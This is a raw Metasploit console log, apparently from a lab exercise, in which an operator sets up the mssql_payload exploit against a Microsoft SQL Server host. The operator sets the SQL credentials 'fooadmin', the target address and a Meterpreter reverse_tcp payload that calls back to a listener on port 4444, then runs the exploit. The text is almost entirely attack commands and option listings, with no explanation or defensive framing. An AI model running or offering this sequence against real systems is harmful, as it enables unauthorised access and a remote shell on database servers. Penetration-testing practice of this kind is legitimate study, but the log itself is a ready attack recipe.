 msf5 exploit(windows/mssql/mssql_payload) > show options
Module options (exploit/windows/mssql/mssql_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
METHOD cmd yes Which payload delivery method to use (ps, cmd, or old)
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1433 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TDSENCRYPTION false yes Use TLS/SSL for TDS data "Force Encryption"
URIPATH no The URI to use for this exploit (default is random)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentification (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.64.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/mssql/mssql_payload) > set password fooadmin
password => fooadmin
msf5 exploit(windows/mssql/mssql_payload) > set username fooadmin
username => fooadmin
msf5 exploit(windows/mssql/mssql_payload) > set rhosts 172.16.64.199
rhosts => 172.16.64.199
msf5 exploit(windows/mssql/mssql_payload) > set lhost tap0
lhost => tap0
msf5 exploit(windows/mssql/mssql_payload) > run